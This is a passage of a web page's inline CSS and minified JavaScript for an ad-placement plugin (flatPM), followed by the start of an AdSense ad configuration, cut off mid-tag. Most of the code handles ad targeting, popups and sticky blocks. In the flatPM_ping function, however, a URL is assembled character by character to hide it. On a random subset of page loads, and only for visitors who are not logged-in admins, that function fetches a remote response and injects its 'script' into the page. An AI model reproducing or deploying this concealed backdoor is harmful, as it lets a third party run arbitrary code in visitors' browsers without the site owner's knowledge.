.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"19480","html":[{"fst":"<div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"5868219916\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>","snd":"","res_of":"720","res_to":"1024"},{"fst":"<div style=\"text-align:center; margin-bottom:10px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-7364349433547913\"\n     data-ad-slot=\"5868219916\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>","snd":"","res_of":"∞","res_to":"720"},{"fst":"<div style=\"text-align:center; margin-bottom:15px;\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volos | центр | десктоп -->\n<ins 